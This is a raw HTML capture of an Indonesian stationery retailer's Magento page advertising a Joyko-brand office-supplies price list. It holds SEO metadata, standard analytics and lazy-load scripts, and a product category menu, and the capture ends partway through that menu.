

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.co.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-joyko-grosir-jakarta-1
body_size: 42264
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Jual peralatan kantor merk Joyko katalog lengkap Murah"/>
<meta name="description" content="Daftar Harga Produk ATK Lengkap di Jakarta | Bina Mandiri Stationery sudah Membuat Daftar Katalog Price list Alat Tulis kantor Merek Joyko Murah terbaru."/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual peralatan kantor merk Joyko katalog lengkap Murah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.co.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-joyko-grosir-jakarta-1/" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.co.id/media/favicon/websites/3/alattuliscoid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.co.id/media/favicon/websites/3/alattuliscoid-pav-1.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3FPYJXD5HK"></script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP2KWZ3');</script>
<!-- End Google Tag Manager -->
        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Jual&#x20;peralatan&#x20;kantor&#x20;merk&#x20;Joyko&#x20;katalog&#x20;lengkap&#x20;Murah"/>
<meta property="og:description" content="Daftar&#x20;Harga&#x20;Produk&#x20;ATK&#x20;Lengkap&#x20;di&#x20;Jakarta&#x20;&#x7C;&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;sudah&#x20;Membuat&#x20;Daftar&#x20;Katalog&#x20;Price&#x20;list&#x20;Alat&#x20;Tulis&#x20;kantor&#x20;Merek&#x20;Joyko&#x20;Murah&#x20;terbaru."/>
<meta property="og:url" content="https://www.alattulis.co.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-joyko-grosir-jakarta-1/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.alattulis.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-price-list-harga-alat-tulis-kantor-terbaru-lengkap-merk-joyko-grosir-jakarta-1 page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog 2025 Toko Atk Jual Alat Tulis Kantor | Distributor Stationery Sekolah Lengkap Harga murah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL3ByaWNlLWxpc3QtaGFyZ2EtYWxhdC10dWxpcy1rYW50b3ItdGVyYmFydS1sZW5na2FwL21lcmstam95a28tZ3Jvc2lyLWpha2FydGEtMQ~~/" >Sign In</a></li><li><a href="https://www.alattulis.co.id/customer/account/create/" id="idU2jMfpAO" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.co.id/" title="Katalog&#x20;2025&#x20;Toko&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x7C;&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Harga&#x20;murah" aria-label="store logo"><img src="https://www.alattulis.co.id/media/logo/websites/3/alattuliscoid-logo-1.png" title="Katalog&#x20;2025&#x20;Toko&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x7C;&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Harga&#x20;murah" alt="Katalog&#x20;2025&#x20;Toko&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x7C;&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Harga&#x20;murah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulis.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a 